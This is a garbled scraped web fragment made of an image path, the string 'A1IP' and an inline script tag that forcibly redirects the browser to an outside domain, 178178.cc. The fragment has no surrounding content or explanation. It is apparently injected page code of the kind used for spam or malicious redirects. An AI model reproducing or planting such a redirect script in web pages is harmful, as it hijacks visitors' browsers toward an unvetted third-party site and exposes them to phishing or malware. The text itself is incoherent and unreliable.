 A1IP<script>location.replace('https://178178.cc/')</script>